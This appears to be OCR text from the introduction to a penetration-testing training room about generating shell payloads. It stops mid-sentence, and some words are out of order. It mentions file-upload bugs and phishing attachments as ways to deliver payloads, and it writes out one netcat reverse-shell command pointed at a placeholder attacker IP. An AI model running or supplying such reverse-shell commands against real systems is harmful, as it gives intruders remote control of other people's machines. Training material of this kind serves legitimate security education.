
We've covered catching shells, setting up listeners, stabilising
connections, and creating fully interactive TTYs. But there's a
gap: how do we get those shells to call home in the first place?
Typing
works
nc ATTACKER_IP 4444 -e /bin/bash
when we're already on the box, but real penetration testing
requires
payloads
, self-contained programs that establish shell
connections when executed on target systems.
Consider a common scenario: we've found a file upload
vulnerability that lets us upload executable files, but we can't
directly interact with the system to type shell commands. We
need a
payload
, an executable that, when triggered,
automatically connects back to our waiting listener. Or perhaps
we've identified a
opportunity where we need an
phishing
innocent-looking attachment that establishes persistent
access. Manual shell commands won't work here; we need
generated, deployable payloads.
This room bridges that gap between
"I can catch shells"
and
"I can
create the payloads that generate those shells"
. We'll learn to craft
payloads for different platforms, delivery methods, and evasion
requirements, turning our shell-catching skills into a complete